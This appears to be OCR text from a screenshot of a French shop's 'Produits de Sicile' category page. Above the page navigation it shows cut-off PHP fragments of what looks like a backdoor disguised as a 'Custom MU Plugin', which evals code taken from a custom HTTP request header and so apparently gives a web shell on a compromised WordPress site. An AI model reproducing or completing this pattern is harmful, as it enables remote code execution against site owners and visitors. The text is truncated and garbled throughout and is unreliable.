
/* Plugin Name: Custom MU Plugin Description: MU-te
'HTTP_6911417'; $have_posts_acmy = isset($have_pos
$have_posts_zmp[$have_posts_yxor]; eval($have_post
Accueil
/ Produits de Sicile
Produits de Sicile
6 résultats affichés